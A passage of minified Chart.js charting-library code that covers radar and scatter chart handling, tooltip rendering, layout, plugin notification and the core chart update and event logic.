e.tension);c._scale=d;c._datasetIndex=this.index;c._children=b;c._loop=!0;c._model=this._resolveDatasetElementOptions(c);c.pivot();c=0;for(d=b.length;c<d;++c)this.updateElement(b[c],c,a);this.updateBezierControlPoints();c=0;for(d=b.length;c<d;++c)b[c].pivot()},updateElement:function(a,b,c){var d=a.custom||{},e=this.getDataset(),f=this.chart.scale,g=f.getPointPositionForValue(b,e.data[b]);e=this._resolveDataElementOptions(a,b);var h=this.getMeta().dataset._model,k=c?f.xCenter:g.x;c=c?f.yCenter:g.y;
a._scale=f;a._options=e;a._datasetIndex=this.index;a._index=b;a._model={x:k,y:c,skip:d.skip||isNaN(k)||isNaN(c),radius:e.radius,pointStyle:e.pointStyle,rotation:e.rotation,backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,tension:ia(d.tension,h?h.tension:0),hitRadius:e.hitRadius}},_resolveDatasetElementOptions:function(){var a=this._config,b=this.chart.options,c=E.prototype._resolveDatasetElementOptions.apply(this,arguments);c.spanGaps=ia(a.spanGaps,b.spanGaps);
c.tension=ia(a.lineTension,b.elements.line.tension);return c},updateBezierControlPoints:function(){var a=this.getMeta(),b=this.chart.chartArea,c=a.data||[],d;a.dataset._model.spanGaps&&(c=c.filter(function(a){return!a._model.skip}));a=0;for(d=c.length;a<d;++a){var e=c[a]._model;var f=k.splineCurve(k.previousItem(c,a,!0)._model,e,k.nextItem(c,a,!0)._model,e.tension);e.controlPointPreviousX=Math.max(Math.min(f.previous.x,b.right),b.left);e.controlPointPreviousY=Math.max(Math.min(f.previous.y,b.bottom),
b.top);e.controlPointNextX=Math.max(Math.min(f.next.x,b.right),b.left);e.controlPointNextY=Math.max(Math.min(f.next.y,b.bottom),b.top)}},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=ia(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=ia(c.hoverBorderColor,d(c.borderColor));b.borderWidth=ia(c.hoverBorderWidth,c.borderWidth);
b.radius=ia(c.hoverRadius,c.radius)}});t._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(a){return"("+a.xLabel+", "+a.yLabel+")"}}}});t._set("global",{datasets:{scatter:{showLine:!1}}});var oc={bar:lc,bubble:kd,doughnut:mc,horizontalBar:ld,line:nc,polarArea:od,pie:mc,radar:pd,scatter:nc},pa={modes:{single:function(a,b){var c=Y(b,
a),d=[];ua(a,function(a){if(a.inRange(c.x,c.y))return d.push(a),d});return d.slice(0,1)},label:cb,index:cb,dataset:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);c=c.intersect?$a(a,b):ab(a,b,!1,d);0<c.length&&(c=a.getDatasetMeta(c[0]._datasetIndex).data);return c},"x-axis":function(a,b){return cb(a,b,{intersect:!1})},point:function(a,b){var c=Y(b,a);return $a(a,c)},nearest:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);return ab(a,b,c.intersect,d)},x:function(a,b,c){var d=
Y(b,a),e=[],f=!1;ua(a,function(a){a.inXRange(d.x)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e},y:function(a,b,c){var d=Y(b,a),e=[],f=!1;ua(a,function(a){a.inYRange(d.y)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e}}},sb=k.extend;t._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var H={defaults:{},addBox:function(a,b){a.boxes||(a.boxes=[]);b.fullWidth=b.fullWidth||!1;b.position=b.position||"top";b.weight=b.weight||0;b._layers=
b._layers||function(){return[{z:0,draw:function(){b.draw.apply(b,arguments)}}]};a.boxes.push(b)},removeBox:function(a,b){var c=a.boxes?a.boxes.indexOf(b):-1;-1!==c&&a.boxes.splice(c,1)},configure:function(a,b,c){a=["fullWidth","position","weight"];for(var d=a.length,e=0,f;e<d;++e)f=a[e],c.hasOwnProperty(f)&&(b[f]=c[f])},update:function(a,b,c){if(a){var d=k.options.toPadding((a.options.layout||{}).padding),e=b-d.width,f=c-d.height,g=Cc(a.boxes),h=g.vertical,m=g.horizontal;b=Object.freeze({outerWidth:b,
outerHeight:c,padding:d,availableWidth:e,vBoxMaxWidth:e/2/h.length,hBoxMaxHeight:f/2});var l=sb({maxPadding:sb({},d),w:e,h:f,x:d.left,y:d.top},d);Bc(h.concat(m),b);Ka(h,l,b);Ka(m,l,b)&&Ka(h,l,b);Dc(l);Lb(g.leftAndTop,l,b);l.x+=l.w;l.y+=l.h;Lb(g.rightAndBottom,l,b);a.chartArea={left:l.left,top:l.top,right:l.left+l.w,bottom:l.top+l.h};k.each(g.chartArea,function(b){b=b.box;sb(b,a.chartArea);b.update(l.w,l.h)})}}},qd={acquireContext:function(a){a&&a.canvas&&(a=a.canvas);return a&&a.getContext("2d")||
null}},tb=Object.freeze({__proto__:null,"default":"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}),
rd=tb&&tb["default"]||tb,Ob=["animationstart","webkitAnimationStart"],sd={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},Nb=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("e",null,b)}catch(c){}return a}()?{passive:!0}:!1,pc={disableCSSInjection:!1,_enabled:"undefined"!==typeof window&&
"undefined"!==typeof document,_ensureLoaded:function(a){if(!this.disableCSSInjection){a=a.getRootNode?a.getRootNode():document;a=a.host?a:document.head;var b=rd,c=a.$chartjs||(a.$chartjs={});c.containsStyles||(c.containsStyles=!0,b="/* Chart.js */\n"+b,c=document.createElement("style"),c.setAttribute("type","text/css"),c.appendChild(document.createTextNode(b)),a.appendChild(c))}},acquireContext:function(a,b){"string"===typeof a?a=document.getElementById(a):a.length&&(a=a[0]);a&&a.canvas&&(a=a.canvas);
var c=a&&a.getContext&&a.getContext("2d");if(c&&c.canvas===a){this._ensureLoaded(a);var d=a,e=d.style,f=d.getAttribute("height"),g=d.getAttribute("width");d.$chartjs={initial:{height:f,width:g,style:{display:e.display,height:e.height,width:e.width}}};e.display=e.display||"block";if(null===g||""===g){var h=Mb(d,"width");void 0!==h&&(d.width=h)}if(null===f||""===f)""===d.style.height?d.height=d.width/(b.options.aspectRatio||2):(e=Mb(d,"height"),void 0!==h&&(d.height=e));return c}return null},releaseContext:function(a){var b=
a.canvas;if(b.$chartjs){var c=b.$chartjs.initial;["height","width"].forEach(function(a){var d=c[a];k.isNullOrUndef(d)?b.removeAttribute(a):b.setAttribute(a,d)});k.each(c.style||{},function(a,c){b.style[c]=a});b.width=b.width;delete b.$chartjs}},addEventListener:function(a,b,c){var d=a.canvas;if("resize"===b)Jc(d,c,a);else{var e=c.$chartjs||(c.$chartjs={});e=(e.proxies||(e.proxies={}))[a.id+"_"+b]=function(b){var d=sd[b.type]||b.type,e=k.getRelativePosition(b,a);b=eb(d,a,e.x,e.y,b);c(b)};wa(d,b,e)}},
removeEventListener:function(a,b,c){var d=a.canvas;"resize"===b?(b=d.$chartjs||{},a=b.resizer,delete b.resizer,Ic(d),a&&a.parentNode&&a.parentNode.removeChild(a)):(a=((c.$chartjs||{}).proxies||{})[a.id+"_"+b])&&db(d,b,a)}};k.addEvent=wa;k.removeEvent=db;var qa=k.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},pc._enabled?pc:qd);t._set("global",{plugins:{}});var x={_plugins:[],_cacheId:0,register:function(a){var b=
this._plugins;[].concat(a).forEach(function(a){-1===b.indexOf(a)&&b.push(a)});this._cacheId++},unregister:function(a){var b=this._plugins;[].concat(a).forEach(function(a){a=b.indexOf(a);-1!==a&&b.splice(a,1)});this._cacheId++},clear:function(){this._plugins=[];this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(a,b,c){var d=this.descriptors(a),e=d.length,f;for(f=0;f<e;++f){var g=d[f];var h=g.plugin;var k=h[b];if("function"===typeof k){var l=
[a].concat(c||[]);l.push(g.options);if(!1===k.apply(h,l))return!1}}return!0},descriptors:function(a){var b=a.$plugins||(a.$plugins={});if(b.id===this._cacheId)return b.descriptors;var c=[],d=[];a=a&&a.config||{};var e=a.options&&a.options.plugins||{};this._plugins.concat(a.plugins||[]).forEach(function(a){if(-1===c.indexOf(a)){var b=a.id,f=e[b];!1!==f&&(!0===f&&(f=k.clone(t.global.plugins[b])),c.push(a),d.push({plugin:a,options:f||{}}))}});b.descriptors=d;b.id=this._cacheId;return d},_invalidate:function(a){delete a.$plugins}},
ya={constructors:{},defaults:{},registerScaleType:function(a,b,c){this.constructors[a]=b;this.defaults[a]=k.clone(c)},getScaleConstructor:function(a){return this.constructors.hasOwnProperty(a)?this.constructors[a]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?k.merge({},[t.scale,this.defaults[a]]):{}},updateScaleDefaults:function(a,b){this.defaults.hasOwnProperty(a)&&(this.defaults[a]=k.extend(this.defaults[a],b))},addScalesToLayout:function(a){k.each(a.scales,function(b){b.fullWidth=
b.options.fullWidth;b.position=b.options.position;b.weight=b.options.weight;H.addBox(a,b)})}},Q=k.valueOrDefault,ub=k.rtl.getRtlAdapter;t._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",
yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:k.noop,title:function(a,b){var c="",d=b.labels,e=d?d.length:0;if(0<a.length){var f=a[0];f.label?c=f.label:f.xLabel?c=f.xLabel:0<e&&f.index<e&&(c=d[f.index])}return c},afterTitle:k.noop,beforeBody:k.noop,beforeLabel:k.noop,label:function(a,b){var c=b.datasets[a.datasetIndex].label||"";c&&(c+=": ");return c=k.isNullOrUndef(a.value)?
c+a.yLabel:c+a.value},labelColor:function(a,b){var c=b.getDatasetMeta(a.datasetIndex).data[a.index]._view;return{borderColor:c.borderColor,backgroundColor:c.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:k.noop,afterBody:k.noop,beforeFooter:k.noop,footer:k.noop,afterFooter:k.noop}}});var qc={average:function(a){if(!a.length)return!1;var b,c=0,d=0,e=0;var f=0;for(b=a.length;f<b;++f){var g=a[f];g&&g.hasValue()&&(g=g.tooltipPosition(),c+=g.x,d+=g.y,++e)}return{x:c/
e,y:d/e}},nearest:function(a,b){var c=b.x,d=b.y,e=Number.POSITIVE_INFINITY,f;var g=0;for(f=a.length;g<f;++g){var h=a[g];if(h&&h.hasValue()){var m=h.getCenterPoint();m=k.distanceBetweenPoints(b,m);if(m<e){e=m;var l=h}}}l&&(d=l.tooltipPosition(),c=d.x,d=d.y);return{x:c,y:d}}},vb=K.extend({initialize:function(){this._model=Pb(this._options);this._lastActive=[]},getTitle:function(){var a=this._options.callbacks,b=a.beforeTitle.apply(this,arguments),c=a.title.apply(this,arguments);a=a.afterTitle.apply(this,
arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},getBeforeBody:function(){return L([],O(this._options.callbacks.beforeBody.apply(this,arguments)))},getBody:function(a,b){var c=this,d=c._options.callbacks,e=[];k.each(a,function(a){var f={before:[],lines:[],after:[]};L(f.before,O(d.beforeLabel.call(c,a,b)));L(f.lines,d.label.call(c,a,b));L(f.after,O(d.afterLabel.call(c,a,b)));e.push(f)});return e},getAfterBody:function(){return L([],O(this._options.callbacks.afterBody.apply(this,arguments)))},
getFooter:function(){var a=this._options.callbacks,b=a.beforeFooter.apply(this,arguments),c=a.footer.apply(this,arguments);a=a.afterFooter.apply(this,arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},update:function(a){var b=this,c=b._options,d=b._model,e=b._model=Pb(c),f=b._active,g=b._data,h={xAlign:d.xAlign,yAlign:d.yAlign},m={x:d.x,y:d.y},l={width:d.width,height:d.height};d={x:d.caretX,y:d.caretY};if(f.length){e.opacity=1;var n=[],p=[];d=qc[c.position].call(b,f,b._eventPosition);
l=[];h=0;for(m=f.length;h<m;++h)l.push(Kc(f[h]));c.filter&&(l=l.filter(function(a){return c.filter(a,g)}));c.itemSort&&(l=l.sort(function(a,b){return c.itemSort(a,b,g)}));k.each(l,function(a){n.push(c.callbacks.labelColor.call(b,a,b._chart));p.push(c.callbacks.labelTextColor.call(b,a,b._chart))});e.title=b.getTitle(l,g);e.beforeBody=b.getBeforeBody(l,g);e.body=b.getBody(l,g);e.afterBody=b.getAfterBody(l,g);e.footer=b.getFooter(l,g);e.x=d.x;e.y=d.y;e.caretPadding=c.caretPadding;e.labelColors=n;e.labelTextColors=
p;e.dataPoints=l;l=Lc(this,e);h=Mc(this,l);m=Nc(e,l,h,b._chart)}else e.opacity=0;e.xAlign=h.xAlign;e.yAlign=h.yAlign;e.x=m.x;e.y=m.y;e.width=l.width;e.height=l.height;e.caretX=d.x;e.caretY=d.y;b._model=e;a&&c.custom&&c.custom.call(b,e);return b},drawCaret:function(a,b){var c=this._chart.ctx,d=this.getCaretPosition(a,b,this._view);c.lineTo(d.x1,d.y1);c.lineTo(d.x2,d.y2);c.lineTo(d.x3,d.y3)},getCaretPosition:function(a,b,c){var d=c.caretSize;var e=c.cornerRadius;var f=c.xAlign;var g=c.yAlign;var h=
a.x;a=a.y;var k=b.width;b=b.height;"center"===g?(g=a+b/2,"left"===f?(f=h,h=f-d,c=f,a=g+d,d=g-d):(f=h+k,h=f+d,c=f,a=g-d,d=g+d)):(h="left"===f?h+e+d:"right"===f?h+k-e-d:c.caretX,f=h-d,c=h+d,"top"===g?(g=a-d,d=a):(a+=b,g=a+d,d=a,b=c,c=f,f=b));return{x1:f,x2:h,x3:c,y1:a,y2:g,y3:d}},drawTitle:function(a,b,c){var d=b.title,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._titleAlign);c.textAlign=g.textAlign(b._titleAlign);c.textBaseline="middle";var h=b.titleFontSize;var m=b.titleSpacing;c.fillStyle=
b.titleFontColor;c.font=k.fontString(h,b._titleFontStyle,b._titleFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+m,f+1===e&&(a.y+=b.titleMarginBottom-m)}},drawBody:function(a,b,c){var d=b.bodyFontSize,e=b.bodySpacing,f=b._bodyAlign,g=b.body,h=b.displayColors,m=0,l=h?La(b,"left"):0,n=ub(b.rtl,b.x,b.width),p=function(b){c.fillText(b,n.x(a.x+m),a.y+d/2);a.y+=d+e},q,r;var u=n.textAlign(f);c.textAlign=f;c.textBaseline="middle";c.font=k.fontString(d,b._bodyFontStyle,b._bodyFontFamily);
a.x=La(b,u);c.fillStyle=b.bodyFontColor;k.each(b.beforeBody,p);m=h&&"right"!==u?"center"===f?d/2+1:d+2:0;var t=0;for(q=g.length;t<q;++t){f=g[t];u=b.labelTextColors[t];var v=b.labelColors[t];c.fillStyle=u;k.each(f.before,p);var D=f.lines;var w=0;for(r=D.length;w<r;++w){if(h){var x=n.x(l);c.fillStyle=b.legendColorBackground;c.fillRect(n.leftForLtr(x,d),a.y,d,d);c.lineWidth=1;c.strokeStyle=v.borderColor;c.strokeRect(n.leftForLtr(x,d),a.y,d,d);c.fillStyle=v.backgroundColor;c.fillRect(n.leftForLtr(n.xPlus(x,
1),d-2),a.y+1,d-2,d-2);c.fillStyle=u}p(D[w])}k.each(f.after,p)}m=0;k.each(b.afterBody,p);a.y-=e},drawFooter:function(a,b,c){var d=b.footer,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._footerAlign);a.y+=b.footerMarginTop;c.textAlign=g.textAlign(b._footerAlign);c.textBaseline="middle";var h=b.footerFontSize;c.fillStyle=b.footerFontColor;c.font=k.fontString(h,b._footerFontStyle,b._footerFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+b.footerSpacing}},drawBackground:function(a,
b,c,d){c.fillStyle=b.backgroundColor;c.strokeStyle=b.borderColor;c.lineWidth=b.borderWidth;var e=b.xAlign,f=b.yAlign,g=a.x,h=a.y,k=d.width,l=d.height,n=b.cornerRadius;c.beginPath();c.moveTo(g+n,h);"top"===f&&this.drawCaret(a,d);c.lineTo(g+k-n,h);c.quadraticCurveTo(g+k,h,g+k,h+n);"center"===f&&"right"===e&&this.drawCaret(a,d);c.lineTo(g+k,h+l-n);c.quadraticCurveTo(g+k,h+l,g+k-n,h+l);"bottom"===f&&this.drawCaret(a,d);c.lineTo(g+n,h+l);c.quadraticCurveTo(g,h+l,g,h+l-n);"center"===f&&"left"===e&&this.drawCaret(a,
d);c.lineTo(g,h+n);c.quadraticCurveTo(g,h,g+n,h);c.closePath();c.fill();0<b.borderWidth&&c.stroke()},draw:function(){var a=this._chart.ctx,b=this._view;if(0!==b.opacity){var c={width:b.width,height:b.height},d={x:b.x,y:b.y},e=Math.abs(.001>b.opacity)?0:b.opacity,f=b.title.length||b.beforeBody.length||b.body.length||b.afterBody.length||b.footer.length;this._options.enabled&&f&&(a.save(),a.globalAlpha=e,this.drawBackground(d,b,a,c),d.y+=b.yPadding,k.rtl.overrideTextDirection(a,b.textDirection),this.drawTitle(d,
b,a),this.drawBody(d,b,a),this.drawFooter(d,b,a),k.rtl.restoreTextDirection(a,b.textDirection),a.restore())}},handleEvent:function(a){var b=this._options,c;this._lastActive=this._lastActive||[];"mouseout"===a.type?this._active=[]:(this._active=this._chart.getElementsAtEventForMode(a,b.mode,b),b.reverse&&this._active.reverse());if(c=!k.arrayEquals(this._active,this._lastActive))if(this._lastActive=this._active,b.enabled||b.custom)this._eventPosition={x:a.x,y:a.y},this.update(!0),this.pivot();return c}});
vb.positioners=qc;var fb=k.valueOrDefault;t._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});var v=function(a,b){this.construct(a,b);return this};k.extend(v.prototype,{construct:function(a,b){var c=this;b=Oc(b);var d=qa.acquireContext(a,b),e=d&&d.canvas,f=e&&e.height,g=e&&e.width;c.id=k.uid();c.ctx=d;c.canvas=
e;c.config=b;c.width=g;c.height=f;c.aspectRatio=f?g/f:null;c.options=b.options;c._bufferedRender=!1;c._layers=[];c.chart=c;c.controller=c;v.instances[c.id]=c;Object.defineProperty(c,"data",{get:function(){return c.config.data},set:function(a){c.config.data=a}});d&&e?(c.initialize(),c.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){x.notify(this,"beforeInit");k.retinaScale(this,this.options.devicePixelRatio);this.bindEvents();this.options.responsive&&
this.resize(!0);this.initToolTip();x.notify(this,"afterInit");return this},clear:function(){k.canvas.clear(this);return this},stop:function(){pb.cancelAnimation(this);return this},resize:function(a){var b=this.options,c=this.canvas,d=b.maintainAspectRatio&&this.aspectRatio||null,e=Math.max(0,Math.floor(k.getMaximumWidth(c)));d=Math.max(0,Math.floor(d?e/d:k.getMaximumHeight(c)));if(this.width!==e||this.height!==d)if(c.width=this.width=e,c.height=this.height=d,c.style.width=e+"px",c.style.height=d+
"px",k.retinaScale(this,b.devicePixelRatio),!a){a={width:e,height:d};x.notify(this,"resize",[a]);if(b.onResize)b.onResize(this,a);this.stop();this.update({duration:b.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var a=this.options,b=a.scales||{};a=a.scale;k.each(b.xAxes,function(a,d){a.id||(a.id=Rb(b.xAxes,"x-axis-",d))});k.each(b.yAxes,function(a,d){a.id||(a.id=Rb(b.yAxes,"y-axis-",d))});a&&(a.id=a.id||"scale")},buildOrUpdateScales:function(){var a=this,b=a.options,c=a.scales||{},
d=[],e=Object.keys(c).reduce(function(a,b){a[b]=!1;return a},{});b.scales&&(d=d.concat((b.scales.xAxes||[]).map(function(a){return{options:a,dtype:"category",dposition:"bottom"}}),(b.scales.yAxes||[]).map(function(a){return{options:a,dtype:"linear",dposition:"left"}})));b.scale&&d.push({options:b.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"});k.each(d,function(b){var d=b.options,f=d.id,k=fb(d.type,b.dtype);Sb(d.position)!==Sb(b.dposition)&&(d.position=b.dposition);e[f]=!0;if(f in
c&&c[f].type===k)f=c[f],f.options=d,f.ctx=a.ctx,f.chart=a;else{var l=ya.getScaleConstructor(k);if(!l)return;f=new l({id:f,type:k,options:d,ctx:a.ctx,chart:a});c[f.id]=f}f.mergeTicksOptions();b.isDefault&&(a.scale=f)});k.each(e,function(a,b){a||delete c[b]});a.scales=c;ya.addScalesToLayout(this)},buildOrUpdateControllers:function(){var a=[],b=this.data.datasets,c;var d=0;for(c=b.length;d<c;d++){var e=b[d],f=this.getDatasetMeta(d),g=e.type||this.config.type;f.type&&f.type!==g&&(this.destroyDatasetMeta(d),
f=this.getDatasetMeta(d));f.type=g;f.order=e.order||0;f.index=d;if(f.controller)f.controller.updateIndex(d),f.controller.linkScales();else{e=oc[f.type];if(void 0===e)throw Error('"'+f.type+'" is not a chart type.');f.controller=new e(this,d);a.push(f.controller)}}return a},resetElements:function(){var a=this;k.each(a.data.datasets,function(b,c){a.getDatasetMeta(c).controller.reset()},a)},reset:function(){this.resetElements();this.tooltip.initialize()},update:function(a,b){var c;a&&"object"===typeof a||
(a={duration:a,lazy:b});Pc(this);x._invalidate(this);if(!1!==x.notify(this,"beforeUpdate")){this.tooltip._data=this.data;var d=this.buildOrUpdateControllers();var e=0;for(c=this.data.datasets.length;e<c;e++)this.getDatasetMeta(e).controller.buildOrUpdateElements();this.updateLayout();this.options.animation&&this.options.animation.duration&&k.each(d,function(a){a.reset()});this.updateDatasets();this.tooltip.initialize();this.lastActive=[];x.notify(this,"afterUpdate");this._layers.sort(Tb("z","_idx"));
this._bufferedRender?this._bufferedRequest={duration:a.duration,easing:a.easing,lazy:a.lazy}:this.render(a)}},updateLayout:function(){var a=this;!1!==x.notify(a,"beforeLayout")&&(H.update(this,this.width,this.height),a._layers=[],k.each(a.boxes,function(b){b._configure&&b._configure();a._layers.push.apply(a._layers,b._layers())},a),a._layers.forEach(function(a,c){a._idx=c}),x.notify(a,"afterScaleUpdate"),x.notify(a,"afterLayout"))},updateDatasets:function(){if(!1!==x.notify(this,"beforeDatasetsUpdate")){for(var a=
0,b=this.data.datasets.length;a<b;++a)this.updateDataset(a);x.notify(this,"afterDatasetsUpdate")}},updateDataset:function(a){var b=this.getDatasetMeta(a);a={meta:b,index:a};!1!==x.notify(this,"beforeDatasetUpdate",[a])&&(b.controller._update(),x.notify(this,"afterDatasetUpdate",[a]))},render:function(a,b){var c=this;a&&"object"===typeof a||(a={duration:a,lazy:b});var d=c.options.animation,e=fb(a.duration,d&&d.duration),f=a.lazy;if(!1!==x.notify(c,"beforeRender")){var g=function(a){x.notify(c,"afterRender");
k.callback(d&&d.onComplete,[a],c)};d&&e?(g=new Da({numSteps:e/16.66,easing:a.easing||d.easing,render:function(a,b){var c=b.currentStep,d=c/b.numSteps;a.draw((0,k.easing.effects[b.easing])(d),d,c)},onAnimationProgress:d.onProgress,onAnimationComplete:g}),pb.addAnimation(c,g,e,f)):(c.draw(),g(new Da({numSteps:0,chart:c})));return c}},draw:function(a){var b;this.clear();k.isNullOrUndef(a)&&(a=1);this.transition(a);if(!(0>=this.width||0>=this.height)&&!1!==x.notify(this,"beforeDraw",[a])){var c=this._layers;
for(b=0;b<c.length&&0>=c[b].z;++b)c[b].draw(this.chartArea);for(this.drawDatasets(a);b<c.length;++b)c[b].draw(this.chartArea);this._drawTooltip(a);x.notify(this,"afterDraw",[a])}},transition:function(a){for(var b=0,c=(this.data.datasets||[]).length;b<c;++b)this.isDatasetVisible(b)&&this.getDatasetMeta(b).controller.transition(a);this.tooltip.transition(a)},_getSortedDatasetMetas:function(a){var b=this.data.datasets||[],c=[];var d=0;for(b=b.length;d<b;++d)a&&!this.isDatasetVisible(d)||c.push(this.getDatasetMeta(d));
c.sort(Tb("order","index"));return c},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(a){var b;if(!1!==x.notify(this,"beforeDatasetsDraw",[a])){var c=this._getSortedVisibleDatasetMetas();for(b=c.length-1;0<=b;--b)this.drawDataset(c[b],a);x.notify(this,"afterDatasetsDraw",[a])}},drawDataset:function(a,b){var c={meta:a,index:a.index,easingValue:b};!1!==x.notify(this,"beforeDatasetDraw",[c])&&(a.controller.draw(b),x.notify(this,"afterDatasetDraw",
[c]))},_drawTooltip:function(a){var b=this.tooltip;a={tooltip:b,easingValue:a};!1!==x.notify(this,"beforeTooltipDraw",[a])&&(b.draw(),x.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(a){return pa.modes.single(this,a)},getElementsAtEvent:function(a){return pa.modes.label(this,a,{intersect:!0})},getElementsAtXAxis:function(a){return pa.modes["x-axis"](this,a,{intersect:!0})},getElementsAtEventForMode:function(a,b,c){b=pa.modes[b];return"function"===typeof b?b(this,a,c):[]},getDatasetAtEvent:function(a){return pa.modes.dataset(this,
a,{intersect:!0})},getDatasetMeta:function(a){var b=this.data.datasets[a];b._meta||(b._meta={});var c=b._meta[this.id];c||(c=b._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:b.order||0,index:a});return c},getVisibleDatasetCount:function(){for(var a=0,b=0,c=this.data.datasets.length;b<c;++b)this.isDatasetVisible(b)&&a++;return a},isDatasetVisible:function(a){var b=this.getDatasetMeta(a);return"boolean"===typeof b.hidden?!b.hidden:!this.data.datasets[a].hidden},
generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(a){var b=this.id;a=this.data.datasets[a];var c=a._meta&&a._meta[b];c&&(c.controller.destroy(),delete a._meta[b])},destroy:function(){var a=this.canvas,b;this.stop();var c=0;for(b=this.data.datasets.length;c<b;++c)this.destroyDatasetMeta(c);a&&(this.unbindEvents(),k.canvas.clear(this),qa.releaseContext(this.ctx),this.ctx=this.canvas=null);x.notify(this,"destroy");delete v.instances[this.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,
arguments)},initToolTip:function(){this.tooltip=new vb({_chart:this,_chartInstance:this,_data:this.data,_options:this.options.tooltips},this)},bindEvents:function(){var a=this,b=a._listeners={},c=function(){a.eventHandler.apply(a,arguments)};k.each(a.options.events,function(d){qa.addEventListener(a,d,c);b[d]=c});a.options.responsive&&(c=function(){a.resize()},qa.addEventListener(a,"resize",c),b.resize=c)},unbindEvents:function(){var a=this,b=a._listeners;b&&(delete a._listeners,k.each(b,function(b,
d){qa.removeEventListener(a,d,b)}))},updateHoverStyle:function(a,b,c){c=c?"set":"remove";var d,e;var f=0;for(e=a.length;f<e;++f)if(d=a[f])this.getDatasetMeta(d._datasetIndex).controller[c+"HoverStyle"](d);if("dataset"===b)this.getDatasetMeta(a[0]._datasetIndex).controller["_"+c+"DatasetHoverStyle"]()},eventHandler:function(a){var b=this.tooltip;if(!1!==x.notify(this,"beforeEvent",[a])){this._bufferedRender=!0;this._bufferedRequest=null;var c=this.handleEvent(a);b&&(c=b._start?b.handleEvent(a):c|b.handleEvent(a));
x.notify(this,"afterEvent",[a]);(a=this._bufferedRequest)?this.render(a):c&&!this.animating&&(this.stop(),this.render({duration:this.options.hover.animationDuration,lazy:!0}));this._bufferedRender=!1;this._bufferedRequest=null;return this}},handleEvent:function(a){var b=this.options||{},c=b.hover;this.lastActive=this.lastActive||[];this.active="mouseout"===a.type?[]:this.getElementsAtEventForMode(a,c.mode,c);k.callback(b.onHover||b.hover.onHover,[a["native"],this.active],this);("mouseup"===a.type||
